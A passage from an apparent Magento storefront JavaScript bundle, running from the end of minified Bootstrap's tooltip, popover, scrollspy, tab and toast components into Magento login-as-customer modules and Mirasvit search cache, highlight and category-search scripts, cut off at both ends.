window.DOMParser).parseFromString(t,\"text/html\"),n=Object.keys(e),o=[].concat(...i.body.querySelectorAll(\"*\"));for(let t=0,s=o.length;t<s;t++){const s=o[t],i=s.nodeName.toLowerCase();if(!n.includes(i)){s.remove();continue}const r=[].concat(...s.attributes),a=[].concat(e[\"*\"]||[],e[i]||[]);r.forEach(t=>{Ot(t,a)||s.removeAttribute(t.nodeName)})}return i.body.innerHTML}const It=new RegExp(\"(^|\\\\s)bs-tooltip\\\\S+\",\"g\"),Nt=new Set([\"sanitize\",\"allowList\",\"sanitizeFn\"]),St={animation:\"boolean\",template:\"string\",title:\"(string|element|function)\",trigger:\"string\",delay:\"(number|object)\",html:\"boolean\",selector:\"(string|boolean)\",placement:\"(string|function)\",offset:\"(array|string|function)\",container:\"(string|element|boolean)\",fallbackPlacements:\"array\",boundary:\"(string|element)\",customClass:\"(string|function)\",sanitize:\"boolean\",sanitizeFn:\"(null|function)\",allowList:\"object\",popperConfig:\"(null|object|function)\"},xt={AUTO:\"auto\",TOP:\"top\",RIGHT:v()?\"left\":\"right\",BOTTOM:\"bottom\",LEFT:v()?\"right\":\"left\"},Mt={animation:!0,template:'<div class=\"tooltip\" role=\"tooltip\"><div class=\"tooltip-arrow\"></div><div class=\"tooltip-inner\"></div></div>',trigger:\"hover focus\",title:\"\",delay:0,html:!1,selector:!1,placement:\"top\",offset:[0,0],container:!1,fallbackPlacements:[\"top\",\"right\",\"bottom\",\"left\"],boundary:\"clippingParents\",customClass:\"\",sanitize:!0,sanitizeFn:null,allowList:{\"*\":[\"class\",\"dir\",\"id\",\"lang\",\"role\",/^aria-[\\w-]*$/i],a:[\"target\",\"href\",\"title\",\"rel\"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:[\"src\",\"srcset\",\"alt\",\"title\",\"width\",\"height\"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},Pt={HIDE:\"hide.bs.tooltip\",HIDDEN:\"hidden.bs.tooltip\",SHOW:\"show.bs.tooltip\",SHOWN:\"shown.bs.tooltip\",INSERTED:\"inserted.bs.tooltip\",CLICK:\"click.bs.tooltip\",FOCUSIN:\"focusin.bs.tooltip\",FOCUSOUT:\"focusout.bs.tooltip\",MOUSEENTER:\"mouseenter.bs.tooltip\",MOUSELEAVE:\"mouseleave.bs.tooltip\"};class jt extends q{constructor(t,e){if(void 0===s)throw new TypeError(\"Bootstrap's tooltips require Popper (https://popper.js.org)\");super(t),this._isEnabled=!0,this._timeout=0,this._hoverState=\"\",this._activeTrigger={},this._popper=null,this._config=this._getConfig(e),this.tip=null,this._setListeners()}static get Default(){return Mt}static get NAME(){return\"tooltip\"}static get Event(){return Pt}static get DefaultType(){return St}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(t){if(this._isEnabled)if(t){const e=this._initializeOnDelegatedTarget(t);e._activeTrigger.click=!e._activeTrigger.click,e._isWithActiveTrigger()?e._enter(null,e):e._leave(null,e)}else{if(this.getTipElement().classList.contains(\"show\"))return void this._leave(null,this);this._enter(null,this)}}dispose(){clearTimeout(this._timeout),B.off(this._element.closest(\".modal\"),\"hide.bs.modal\",this._hideModalHandler),this.tip&&this.tip.remove(),this._popper&&this._popper.destroy(),super.dispose()}show(){if(\"none\"===this._element.style.display)throw new Error(\"Please use show on visible elements\");if(!this.isWithContent()||!this._isEnabled)return;const t=B.trigger(this._element,this.constructor.Event.SHOW),e=p(this._element),i=null===e?this._element.ownerDocument.documentElement.contains(this._element):e.contains(this._element);if(t.defaultPrevented||!i)return;const o=this.getTipElement(),r=n(this.constructor.NAME);o.setAttribute(\"id\",r),this._element.setAttribute(\"aria-describedby\",r),this.setContent(),this._config.animation&&o.classList.add(\"fade\");const a=\"function\"==typeof this._config.placement?this._config.placement.call(this,o,this._element):this._config.placement,l=this._getAttachment(a);this._addAttachmentClass(l);const{container:c}=this._config;W.set(o,this.constructor.DATA_KEY,this),this._element.ownerDocument.documentElement.contains(this.tip)||(c.appendChild(o),B.trigger(this._element,this.constructor.Event.INSERTED)),this._popper?this._popper.update():this._popper=s.createPopper(this._element,o,this._getPopperConfig(l)),o.classList.add(\"show\");const h=\"function\"==typeof this._config.customClass?this._config.customClass():this._config.customClass;h&&o.classList.add(...h.split(\" \")),\"ontouchstart\"in document.documentElement&&[].concat(...document.body.children).forEach(t=>{B.on(t,\"mouseover\",f)});const d=this.tip.classList.contains(\"fade\");this._queueCallback(()=>{const t=this._hoverState;this._hoverState=null,B.trigger(this._element,this.constructor.Event.SHOWN),\"out\"===t&&this._leave(null,this)},this.tip,d)}hide(){if(!this._popper)return;const t=this.getTipElement();if(B.trigger(this._element,this.constructor.Event.HIDE).defaultPrevented)return;t.classList.remove(\"show\"),\"ontouchstart\"in document.documentElement&&[].concat(...document.body.children).forEach(t=>B.off(t,\"mouseover\",f)),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1;const e=this.tip.classList.contains(\"fade\");this._queueCallback(()=>{this._isWithActiveTrigger()||(\"show\"!==this._hoverState&&t.remove(),this._cleanTipClass(),this._element.removeAttribute(\"aria-describedby\"),B.trigger(this._element,this.constructor.Event.HIDDEN),this._popper&&(this._popper.destroy(),this._popper=null))},this.tip,e),this._hoverState=\"\"}update(){null!==this._popper&&this._popper.update()}isWithContent(){return Boolean(this.getTitle())}getTipElement(){if(this.tip)return this.tip;const t=document.createElement(\"div\");return t.innerHTML=this._config.template,this.tip=t.children[0],this.tip}setContent(){const t=this.getTipElement();this.setElementContent(i.findOne(\".tooltip-inner\",t),this.getTitle()),t.classList.remove(\"fade\",\"show\")}setElementContent(t,e){if(null!==t)return c(e)?(e=h(e),void(this._config.html?e.parentNode!==t&&(t.innerHTML=\"\",t.appendChild(e)):t.textContent=e.textContent)):void(this._config.html?(this._config.sanitize&&(e=Dt(e,this._config.allowList,this._config.sanitizeFn)),t.innerHTML=e):t.textContent=e)}getTitle(){let t=this._element.getAttribute(\"data-bs-original-title\");return t||(t=\"function\"==typeof this._config.title?this._config.title.call(this._element):this._config.title),t}updateAttachment(t){return\"right\"===t?\"end\":\"left\"===t?\"start\":t}_initializeOnDelegatedTarget(t,e){const s=this.constructor.DATA_KEY;return(e=e||W.get(t.delegateTarget,s))||(e=new this.constructor(t.delegateTarget,this._getDelegateConfig()),W.set(t.delegateTarget,s,e)),e}_getOffset(){const{offset:t}=this._config;return\"string\"==typeof t?t.split(\",\").map(t=>Number.parseInt(t,10)):\"function\"==typeof t?e=>t(e,this._element):t}_getPopperConfig(t){const e={placement:t,modifiers:[{name:\"flip\",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:\"offset\",options:{offset:this._getOffset()}},{name:\"preventOverflow\",options:{boundary:this._config.boundary}},{name:\"arrow\",options:{element:`.${this.constructor.NAME}-arrow`}},{name:\"onChange\",enabled:!0,phase:\"afterWrite\",fn:t=>this._handlePopperPlacementChange(t)}],onFirstUpdate:t=>{t.options.placement!==t.placement&&this._handlePopperPlacementChange(t)}};return{...e,...\"function\"==typeof this._config.popperConfig?this._config.popperConfig(e):this._config.popperConfig}}_addAttachmentClass(t){this.getTipElement().classList.add(\"bs-tooltip-\"+this.updateAttachment(t))}_getAttachment(t){return xt[t.toUpperCase()]}_setListeners(){this._config.trigger.split(\" \").forEach(t=>{if(\"click\"===t)B.on(this._element,this.constructor.Event.CLICK,this._config.selector,t=>this.toggle(t));else if(\"manual\"!==t){const e=\"hover\"===t?this.constructor.Event.MOUSEENTER:this.constructor.Event.FOCUSIN,s=\"hover\"===t?this.constructor.Event.MOUSELEAVE:this.constructor.Event.FOCUSOUT;B.on(this._element,e,this._config.selector,t=>this._enter(t)),B.on(this._element,s,this._config.selector,t=>this._leave(t))}}),this._hideModalHandler=()=>{this._element&&this.hide()},B.on(this._element.closest(\".modal\"),\"hide.bs.modal\",this._hideModalHandler),this._config.selector?this._config={...this._config,trigger:\"manual\",selector:\"\"}:this._fixTitle()}_fixTitle(){const t=this._element.getAttribute(\"title\"),e=typeof this._element.getAttribute(\"data-bs-original-title\");(t||\"string\"!==e)&&(this._element.setAttribute(\"data-bs-original-title\",t||\"\"),!t||this._element.getAttribute(\"aria-label\")||this._element.textContent||this._element.setAttribute(\"aria-label\",t),this._element.setAttribute(\"title\",\"\"))}_enter(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger[\"focusin\"===t.type?\"focus\":\"hover\"]=!0),e.getTipElement().classList.contains(\"show\")||\"show\"===e._hoverState?e._hoverState=\"show\":(clearTimeout(e._timeout),e._hoverState=\"show\",e._config.delay&&e._config.delay.show?e._timeout=setTimeout(()=>{\"show\"===e._hoverState&&e.show()},e._config.delay.show):e.show())}_leave(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger[\"focusout\"===t.type?\"focus\":\"hover\"]=e._element.contains(t.relatedTarget)),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=\"out\",e._config.delay&&e._config.delay.hide?e._timeout=setTimeout(()=>{\"out\"===e._hoverState&&e.hide()},e._config.delay.hide):e.hide())}_isWithActiveTrigger(){for(const t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1}_getConfig(t){const e=V.getDataAttributes(this._element);return Object.keys(e).forEach(t=>{Nt.has(t)&&delete e[t]}),(t={...this.constructor.Default,...e,...\"object\"==typeof t&&t?t:{}}).container=!1===t.container?document.body:h(t.container),\"number\"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),\"number\"==typeof t.title&&(t.title=t.title.toString()),\"number\"==typeof t.content&&(t.content=t.content.toString()),d(\"tooltip\",t,this.constructor.DefaultType),t.sanitize&&(t.template=Dt(t.template,t.allowList,t.sanitizeFn)),t}_getDelegateConfig(){const t={};if(this._config)for(const e in this._config)this.constructor.Default[e]!==this._config[e]&&(t[e]=this._config[e]);return t}_cleanTipClass(){const t=this.getTipElement(),e=t.getAttribute(\"class\").match(It);null!==e&&e.length>0&&e.map(t=>t.trim()).forEach(e=>t.classList.remove(e))}_handlePopperPlacementChange(t){const{state:e}=t;e&&(this.tip=e.elements.popper,this._cleanTipClass(),this._addAttachmentClass(this._getAttachment(e.placement)))}static jQueryInterface(t){return this.each((function(){const e=jt.getOrCreateInstance(this,t);if(\"string\"==typeof t){if(void 0===e[t])throw new TypeError(`No method named \"${t}\"`);e[t]()}}))}}y(jt);const Ht=new RegExp(\"(^|\\\\s)bs-popover\\\\S+\",\"g\"),Rt={...jt.Default,placement:\"right\",offset:[0,8],trigger:\"click\",content:\"\",template:'<div class=\"popover\" role=\"tooltip\"><div class=\"popover-arrow\"></div><h3 class=\"popover-header\"></h3><div class=\"popover-body\"></div></div>'},Bt={...jt.DefaultType,content:\"(string|element|function)\"},$t={HIDE:\"hide.bs.popover\",HIDDEN:\"hidden.bs.popover\",SHOW:\"show.bs.popover\",SHOWN:\"shown.bs.popover\",INSERTED:\"inserted.bs.popover\",CLICK:\"click.bs.popover\",FOCUSIN:\"focusin.bs.popover\",FOCUSOUT:\"focusout.bs.popover\",MOUSEENTER:\"mouseenter.bs.popover\",MOUSELEAVE:\"mouseleave.bs.popover\"};class Wt extends jt{static get Default(){return Rt}static get NAME(){return\"popover\"}static get Event(){return $t}static get DefaultType(){return Bt}isWithContent(){return this.getTitle()||this._getContent()}getTipElement(){return this.tip||(this.tip=super.getTipElement(),this.getTitle()||i.findOne(\".popover-header\",this.tip).remove(),this._getContent()||i.findOne(\".popover-body\",this.tip).remove()),this.tip}setContent(){const t=this.getTipElement();this.setElementContent(i.findOne(\".popover-header\",t),this.getTitle());let e=this._getContent();\"function\"==typeof e&&(e=e.call(this._element)),this.setElementContent(i.findOne(\".popover-body\",t),e),t.classList.remove(\"fade\",\"show\")}_addAttachmentClass(t){this.getTipElement().classList.add(\"bs-popover-\"+this.updateAttachment(t))}_getContent(){return this._element.getAttribute(\"data-bs-content\")||this._config.content}_cleanTipClass(){const t=this.getTipElement(),e=t.getAttribute(\"class\").match(Ht);null!==e&&e.length>0&&e.map(t=>t.trim()).forEach(e=>t.classList.remove(e))}static jQueryInterface(t){return this.each((function(){const e=Wt.getOrCreateInstance(this,t);if(\"string\"==typeof t){if(void 0===e[t])throw new TypeError(`No method named \"${t}\"`);e[t]()}}))}}y(Wt);const qt={offset:10,method:\"auto\",target:\"\"},zt={offset:\"number\",method:\"string\",target:\"(string|element)\"};class Ft extends q{constructor(t,e){super(t),this._scrollElement=\"BODY\"===this._element.tagName?window:this._element,this._config=this._getConfig(e),this._selector=`${this._config.target} .nav-link, ${this._config.target} .list-group-item, ${this._config.target} .dropdown-item`,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,B.on(this._scrollElement,\"scroll.bs.scrollspy\",()=>this._process()),this.refresh(),this._process()}static get Default(){return qt}static get NAME(){return\"scrollspy\"}refresh(){const t=this._scrollElement===this._scrollElement.window?\"offset\":\"position\",e=\"auto\"===this._config.method?t:this._config.method,s=\"position\"===e?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),i.find(this._selector).map(t=>{const n=r(t),o=n?i.findOne(n):null;if(o){const t=o.getBoundingClientRect();if(t.width||t.height)return[V[e](o).top+s,n]}return null}).filter(t=>t).sort((t,e)=>t[0]-e[0]).forEach(t=>{this._offsets.push(t[0]),this._targets.push(t[1])})}dispose(){B.off(this._scrollElement,\".bs.scrollspy\"),super.dispose()}_getConfig(t){if(\"string\"!=typeof(t={...qt,...V.getDataAttributes(this._element),...\"object\"==typeof t&&t?t:{}}).target&&c(t.target)){let{id:e}=t.target;e||(e=n(\"scrollspy\"),t.target.id=e),t.target=\"#\"+e}return d(\"scrollspy\",t,zt),t}_getScrollTop(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}_getScrollHeight(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}_getOffsetHeight(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}_process(){const t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),s=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=s){const t=this._targets[this._targets.length-1];this._activeTarget!==t&&this._activate(t)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(let e=this._offsets.length;e--;)this._activeTarget!==this._targets[e]&&t>=this._offsets[e]&&(void 0===this._offsets[e+1]||t<this._offsets[e+1])&&this._activate(this._targets[e])}}_activate(t){this._activeTarget=t,this._clear();const e=this._selector.split(\",\").map(e=>`${e}[data-bs-target=\"${t}\"],${e}[href=\"${t}\"]`),s=i.findOne(e.join(\",\"));s.classList.contains(\"dropdown-item\")?(i.findOne(\".dropdown-toggle\",s.closest(\".dropdown\")).classList.add(\"active\"),s.classList.add(\"active\")):(s.classList.add(\"active\"),i.parents(s,\".nav, .list-group\").forEach(t=>{i.prev(t,\".nav-link, .list-group-item\").forEach(t=>t.classList.add(\"active\")),i.prev(t,\".nav-item\").forEach(t=>{i.children(t,\".nav-link\").forEach(t=>t.classList.add(\"active\"))})})),B.trigger(this._scrollElement,\"activate.bs.scrollspy\",{relatedTarget:t})}_clear(){i.find(this._selector).filter(t=>t.classList.contains(\"active\")).forEach(t=>t.classList.remove(\"active\"))}static jQueryInterface(t){return this.each((function(){const e=Ft.getOrCreateInstance(this,t);if(\"string\"==typeof t){if(void 0===e[t])throw new TypeError(`No method named \"${t}\"`);e[t]()}}))}}B.on(window,\"load.bs.scrollspy.data-api\",()=>{i.find('[data-bs-spy=\"scroll\"]').forEach(t=>new Ft(t))}),y(Ft);class Ut extends q{static get NAME(){return\"tab\"}show(){if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains(\"active\"))return;let t;const e=a(this._element),s=this._element.closest(\".nav, .list-group\");if(s){const e=\"UL\"===s.nodeName||\"OL\"===s.nodeName?\":scope > li > .active\":\".active\";t=i.find(e,s),t=t[t.length-1]}const n=t?B.trigger(t,\"hide.bs.tab\",{relatedTarget:this._element}):null;if(B.trigger(this._element,\"show.bs.tab\",{relatedTarget:t}).defaultPrevented||null!==n&&n.defaultPrevented)return;this._activate(this._element,s);const o=()=>{B.trigger(t,\"hidden.bs.tab\",{relatedTarget:this._element}),B.trigger(this._element,\"shown.bs.tab\",{relatedTarget:t})};e?this._activate(e,e.parentNode,o):o()}_activate(t,e,s){const n=(!e||\"UL\"!==e.nodeName&&\"OL\"!==e.nodeName?i.children(e,\".active\"):i.find(\":scope > li > .active\",e))[0],o=s&&n&&n.classList.contains(\"fade\"),r=()=>this._transitionComplete(t,n,s);n&&o?(n.classList.remove(\"show\"),this._queueCallback(r,t,!0)):r()}_transitionComplete(t,e,s){if(e){e.classList.remove(\"active\");const t=i.findOne(\":scope > .dropdown-menu .active\",e.parentNode);t&&t.classList.remove(\"active\"),\"tab\"===e.getAttribute(\"role\")&&e.setAttribute(\"aria-selected\",!1)}t.classList.add(\"active\"),\"tab\"===t.getAttribute(\"role\")&&t.setAttribute(\"aria-selected\",!0),m(t),t.classList.contains(\"fade\")&&t.classList.add(\"show\");let n=t.parentNode;if(n&&\"LI\"===n.nodeName&&(n=n.parentNode),n&&n.classList.contains(\"dropdown-menu\")){const e=t.closest(\".dropdown\");e&&i.find(\".dropdown-toggle\",e).forEach(t=>t.classList.add(\"active\")),t.setAttribute(\"aria-expanded\",!0)}s&&s()}static jQueryInterface(t){return this.each((function(){const e=Ut.getOrCreateInstance(this);if(\"string\"==typeof t){if(void 0===e[t])throw new TypeError(`No method named \"${t}\"`);e[t]()}}))}}B.on(document,\"click.bs.tab.data-api\",'[data-bs-toggle=\"tab\"], [data-bs-toggle=\"pill\"], [data-bs-toggle=\"list\"]',(function(t){[\"A\",\"AREA\"].includes(this.tagName)&&t.preventDefault(),g(this)||Ut.getOrCreateInstance(this).show()})),y(Ut);const Kt={animation:\"boolean\",autohide:\"boolean\",delay:\"number\"},Vt={animation:!0,autohide:!0,delay:5e3};class Qt extends q{constructor(t,e){super(t),this._config=this._getConfig(e),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get DefaultType(){return Kt}static get Default(){return Vt}static get NAME(){return\"toast\"}show(){B.trigger(this._element,\"show.bs.toast\").defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add(\"fade\"),this._element.classList.remove(\"hide\"),m(this._element),this._element.classList.add(\"showing\"),this._queueCallback(()=>{this._element.classList.remove(\"showing\"),this._element.classList.add(\"show\"),B.trigger(this._element,\"shown.bs.toast\"),this._maybeScheduleHide()},this._element,this._config.animation))}hide(){this._element.classList.contains(\"show\")&&(B.trigger(this._element,\"hide.bs.toast\").defaultPrevented||(this._element.classList.remove(\"show\"),this._queueCallback(()=>{this._element.classList.add(\"hide\"),B.trigger(this._element,\"hidden.bs.toast\")},this._element,this._config.animation)))}dispose(){this._clearTimeout(),this._element.classList.contains(\"show\")&&this._element.classList.remove(\"show\"),super.dispose()}_getConfig(t){return t={...Vt,...V.getDataAttributes(this._element),...\"object\"==typeof t&&t?t:{}},d(\"toast\",t,this.constructor.DefaultType),t}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout(()=>{this.hide()},this._config.delay)))}_onInteraction(t,e){switch(t.type){case\"mouseover\":case\"mouseout\":this._hasMouseInteraction=e;break;case\"focusin\":case\"focusout\":this._hasKeyboardInteraction=e}if(e)return void this._clearTimeout();const s=t.relatedTarget;this._element===s||this._element.contains(s)||this._maybeScheduleHide()}_setListeners(){B.on(this._element,\"click.dismiss.bs.toast\",'[data-bs-dismiss=\"toast\"]',()=>this.hide()),B.on(this._element,\"mouseover.bs.toast\",t=>this._onInteraction(t,!0)),B.on(this._element,\"mouseout.bs.toast\",t=>this._onInteraction(t,!1)),B.on(this._element,\"focusin.bs.toast\",t=>this._onInteraction(t,!0)),B.on(this._element,\"focusout.bs.toast\",t=>this._onInteraction(t,!1))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(t){return this.each((function(){const e=Qt.getOrCreateInstance(this,t);if(\"string\"==typeof t){if(void 0===e[t])throw new TypeError(`No method named \"${t}\"`);e[t](this)}}))}}return y(Qt),{Alert:z,Button:F,Carousel:et,Collapse:nt,Dropdown:pt,Modal:wt,Offcanvas:Tt,Popover:Wt,ScrollSpy:Ft,Tab:Ut,Toast:Qt,Tooltip:jt}}));\n//# sourceMappingURL=bootstrap.min.js.map\n","Magento_LoginAsCustomerFrontendUi/js/login.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'Magento_Customer/js/customer-data',\n    'Magento_Customer/js/section-config'\n], function ($, customerData, sectionConfig) {\n\n    'use strict';\n\n    return function (config) {\n        customerData.reload(sectionConfig.getSectionNames()).done(function () {\n            window.location.href = config.redirectUrl;\n        });\n    };\n});\n","Magento_LoginAsCustomerFrontendUi/js/view/loginAsCustomer.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'underscore',\n    'uiComponent',\n    'Magento_Customer/js/customer-data',\n    'mage/translate'\n], function ($, _, Component, customer) {\n    'use strict';\n\n    return Component.extend({\n\n        defaults: {\n            isVisible: false\n        },\n\n        /** @inheritdoc */\n        initialize: function () {\n            var customerData, loggedAsCustomerData;\n\n            this._super();\n\n            customerData = customer.get('customer');\n            loggedAsCustomerData = customer.get('loggedAsCustomer');\n\n            customerData.subscribe(function (data) {\n                this.fullname = data.fullname;\n                this.updateBanner();\n            }.bind(this));\n            loggedAsCustomerData.subscribe(function (data) {\n                this.adminUserId = data.adminUserId;\n                this.websiteName = data.websiteName;\n                this.updateBanner();\n            }.bind(this));\n\n            this.fullname = customerData().fullname;\n            this.adminUserId = loggedAsCustomerData().adminUserId;\n            this.websiteName = loggedAsCustomerData().websiteName;\n\n            this.updateBanner();\n        },\n\n        /** @inheritdoc */\n        initObservable: function () {\n            this._super()\n                .observe(['isVisible', 'notificationText']);\n\n            return this;\n        },\n\n        /**\n         * Update banner area\n         *\n         * @returns void\n         */\n        updateBanner: function () {\n            if (this.adminUserId !== undefined) {\n                this.isVisible(this.adminUserId);\n            }\n\n            if (this.fullname !== undefined && this.websiteName !== undefined) {\n                this.notificationText($.mage.__('You are connected as <strong>%1</strong> on %2')\n                    .replace('%1', _.escape(this.fullname))\n                    .replace('%2', _.escape(this.websiteName)));\n            }\n        }\n    });\n});\n","Mirasvit_Search/js/cache.js":"define([], function () {\n    'use strict';\n\n    return {\n        cache: [],\n\n        getCacheId: function (key) {\n            return JSON.stringify(key);\n        },\n\n        getData: function (key) {\n            let cacheId = this.getCacheId(key);\n            return this.cache[cacheId];\n        },\n\n        setData: function (key, data) {\n            let cacheId = this.getCacheId(key);\n            this.cache[cacheId] = data;\n        }\n    };\n});\n","Mirasvit_Search/js/highlight.js":"define(['jquery'], function ($) {\n    'use strict';\n\n    return function (element, query, cssClass) {\n        let arQuery = query.split(' ');\n        let arSpecialChars = [\n            {'key': 'a', 'value': '(\u00e0|\u00e2|\u0105|a)'},\n            {'key': 'c', 'value': '(\u00e7|\u010d|c)'},\n            {'key': 'e', 'value': '(\u00e8|\u00e9|\u0117|\u00ea|\u00eb|\u0119|e)'},\n            {'key': 'i', 'value': '(\u00ee|\u00ef|\u012f|i)'},\n            {'key': 'o', 'value': '(\u00f4|o)'},\n            {'key': 's', 'value': '(\u0161|s)'},\n            {'key': 'u', 'value': '(\u00f9|\u00fc|\u00fb|\u016b|\u0173|u)'}\n        ];\n\n        $(element).each(function (index, item) {\n            let html = $(item).text();\n            let arrCat = [];\n\n            if ($(item).text() != $(item).html()) {\n                arrCat = $(item).html().split('<i>\u203a</i>');\n                if (arrCat.length < 2) {\n                    return\n                }\n            }\n\n            arQuery.forEach(function (word, key) {\n                if ($.trim(word)) {\n                    word = word.replace(/[\\-\\[\\]{}()*+?.,\\\\\\^$|#\\s]/g, '\\\\$&');\n                    arSpecialChars.forEach(function (match, idx) {\n                        word = word.replace(new RegExp(match.key, 'g'), match.value);\n                    });\n\n                    if (\"span\".indexOf(word.toLowerCase()) === -1) {\n                        if (arrCat.length >= 2) {\n                            let replaced = [];\n                            arrCat.forEach(function (part, num) {\n                                part = part.replace(new RegExp('(' + word + '(?![^<>]*>))', 'ig'), function ($1, match) {\n                                    return '<span class=\"'+ cssClass +'\">' + match + '</span>';\n                                });\n                                replaced.push(part);\n                            })\n                            html = replaced.join('<i>\u203a</i>');\n                        } else {\n                            html = html.replace(new RegExp('(' + word + '(?![^<>]*>))', 'ig'), function ($1, match) {\n                                return '<span class=\"'+ cssClass +'\">' + match + '</span>';\n                            });\n                        }\n                    }\n                }\n            });\n\n            $(item).html(html);\n        });\n    };\n});\n","Mirasvit_Search/js/categorySearch.js":"define([\n    'jquery',\n    'ko',\n    'underscore',\n    'Mirasvit_Search/js/cache',\n    'Magento_Swatches/js/swatch-renderer',\n], function ($, ko, _, cache) {\n\n    var CategorySearch = function (input) {\n        this.$input = $(input);\n        this.loading = false;\n        this.config = [];\n        this.result = false\n    };\n\n    CategorySearch.prototype = {\n        init: function (config) {\n            this.config = _.defaults(config, this.defaults);\n\n            this.doSearch = _.debounce(this._doSearch, this.config.delay);\n\n            this.xhr = null;\n\n            this.$input.on(\"input\", function () {\n                this.result = this.search();\n            }.bind(this));\n\n            if (this.$input.val().length >= this.config.minSearchLength) {\n                $('.mst_categorySearch_totals').show();\n            }\n\n            if (window.history && window.history.pushState) {\n                $(window).on('popstate', function() {\n                    let url = new URL(window.location.href);\n                    if (url.searchParams.has('q')) {\n                        this.$input.val(url.searchParams.get('q'));\n                        this.result = this.search();\n                    } else {\n                        if (this.$input.val().length > 0) {\n                            this.$input.val('');\n                            this.result = this.search();\n                        }\n                    }\n\n                }.bind(this));\n            }\n        },\n\n        search: function () {\n            $('.mst_categorySearch_totals').hide();\n            $('.mst_categorySearchLoader').show();\n            if (this.xhr != null) {\n                this.xhr.abort();\n                this.xhr = null;\n            }\n\n            if (this.$input.val().length >= this.config.minSearchLength || this.$input.val().length == 0) {\n                this.doSearch(this.$input.val());\n            } else {\n                $('.mst_categorySearchLoader').hide();\n                $('.mst_categorySearch_totals').hide();\n            }\n\n            return true;\n        },\n\n        _doSearch: function (query) {\n            let url = new URL(window.location.href),\n                cachedData = cache.getData(query);\n\n            if (cachedData) {\n                return this.applyResults(cachedData, query);\n            }\n\n            url.searchParams.delete('q');\n            url.searchParams.delete('p');\n\n            this.xhr = $.ajax({\n\n                url:      url,\n                dataType: 'json',\n                type:     'GET',\n                data:     {\n                    q:      query,\n                },\n                success:  function (data) {\n                    cache.setData(query, data);\n                    this.applyResults(data, query);\n                }.bind(this).bind(query)\n            });\n        },\n\n        applyResults: function (data, query)\n                      {\n                          let url = new URL(window.location.href);\n\n                          this.$input.attr('placeholder', data['search_across']);\n                          $('.mst_categorySearch_totals').text(data['total_found']);\n                          if (this.config.minProductsQtyToDisplay > data['products_count']) {\n                              if (query.length == 0) {\n                                  $('.mst_categorySearch').hide()\n                              }\n                          }\n\n                          this.updateContent(data);\n                          url.searchParams.delete('q');\n                          url.searchParams.delete('p');\n\n                          if (query.length > 0) {\n                              url.searchParams.append('q', query);\n                              window.history.pushState('', '', url);\n                          } else {\n                              window.history.pushState('', '', url);\n                              $('.mst_categorySearch_totals').hide();\n                          }\n                      },\n\n        updateContent: function (data) {\n            this.leftnavUpdate(data['leftnav']);\n            this.filterListUpdate(data['quickNavigation']);\n            this.productsUpdate(data['products']);\n            this.updateCategoryViewData(data['categoryViewData']);\n            $('.mst_categorySearchLoader').hide();\n            if (this.$input.val().length > 0 ) {\n                $('.mst_categorySearch_totals').show();\n            } else {\n                $('.mst_categorySearch_totals').hide();\n            }\n        },\n\n        leftnavUpdate: function (leftnav) {\n            var navigation = '.sidebar.sidebar-main .block.filter, .block.filter, .block-content.filter-content';\n\n            if (leftnav) {\n                $(navigation).not(\".mst-nav__horizontal-bar .block.filter\").replaceWith(leftnav);\n                $(navigation).not(\".mst-nav__horizontal-bar .block.filter\").trigger('contentUpdated');\n                $.each($('.block.filter .swatch-attribute-options .swatch-option'), function (index, item) {\n                    $(item).SwatchRendererTooltip();\n                });\n                $.each($('.block.filter .swatch-attribute-options .swatch-option.color'), function (index, item) {\n                    item.style.background = $(item).attr('data-option-tooltip-value') + ' no-repeat center';\n                });\n\n            }\n        },\n\n        // compatibility with Mirasvit_QuickNavigation\n        filterListUpdate: function (filterList) {\n            if (filterList) {\n                if (!$('.mst-quick-nav__filterList').length) {\n                    $('.mst_categorySearch').after('<div class=\"mst-quick-nav__filterList\"></div>');\n                }\n\n                $('.mst-quick-nav__filterList').replaceWith(filterList);\n                $('.mst-quick-nav__filterList').trigger('contentUpdated');\n            }\n        },\n\n        productsUpdate: function (products) {\n            if (products) {\n                $('.toolbar.toolbar-products').remove();\n\n                if ($('#m-navigation-product-list-wrapper').length) { // compatibility with Mirasvit_Scroll\n                    $('#m-navigation-product-list-wrapper, .message.info.empty').replaceWith(products);\n                } else {\n                    $('.products-grid, .products-list, .message.info.empty').replaceWith(products);\n                }\n\n                // trigger events\n                $('.products-grid, .products-list').trigger('contentUpdated');\n                $('.products-grid, .products-list').applyBindings();\n\n                setTimeout(function () {\n                    // execute after swatches are loaded\n                    $('.products-grid, 